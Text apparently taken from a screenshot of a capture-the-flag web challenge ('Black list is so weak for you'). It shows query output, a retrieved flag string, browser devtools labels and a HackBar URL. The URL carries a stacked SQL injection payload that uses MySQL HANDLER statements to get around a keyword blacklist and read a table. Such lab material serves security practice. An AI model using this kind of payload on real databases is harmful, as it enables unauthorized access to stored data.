 Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{e05c2414-5239-4fed-bba6-8cae73a1b581}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://482893d4-b822-4bdd-ad6b-2397ae1ad7db.node5.buuoj.cn:81/?inject=1';handler FlagHere open;handler FlagHere read first;
Use POST method MODIFY HEADER